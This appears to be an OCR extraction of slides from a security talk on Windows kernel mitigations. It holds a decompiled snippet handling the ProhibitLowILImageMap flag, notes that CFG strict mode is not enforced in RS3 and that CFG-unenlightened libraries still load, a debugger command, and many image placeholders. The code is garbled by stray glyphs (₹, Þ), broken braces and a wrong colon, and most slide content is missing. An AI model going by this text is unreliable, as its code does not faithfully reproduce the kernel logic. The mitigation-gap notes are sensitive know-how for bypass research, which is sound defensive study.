



```
AuditProhibitLowILImageMap = MitigationFlags & 0x400000;
ProhibitLowILImageMap = MitigationFlags & 0x200000;
if ( ProhibitLowILImageMap | AuditProhibitLowILImageMap )
  Pool = 0;
  File = MiReferenceControlAreaFile(ControlArea);
  status = ObpGetObjectSecurity(File, &SecurityDescriptor, &Pool);
  if ( (status & 0x80000000) != 0 )
  ₹
    status = 0xC0000022;
  else
    if ( SeQueryMandatoryLabel(SecurityDescriptor) <= 0x1000 && !SeGetTrustLabelAce(SecurityDescriptor) )
      status = 0xC0000022;
    ObReleaseObjectSecurity(SecurityDescriptor, Pool);
  if ( status == 0xC0000022 )EtwTimLogProhibitLowILImageMap((unsigned int)(ProhibitLowILImageMap != 0) + 1, Process, File + 88);
    if ( !ProhibitLowILImageMap )
      status = 0:
  Þ
  MiDereferenceControlAreaFile(ControlArea, File);
```


#### **In RS3 CFG StrictMode is still not enabled**



#### **CFG unenlightened library can still be loaded**

 $0:017$  dq poi(ntdll!LdrSystemDllInitBlock+0xb0) + 7ff7b0cf0000 / 40 



 $\mathbb{P}$ 





## Q & A

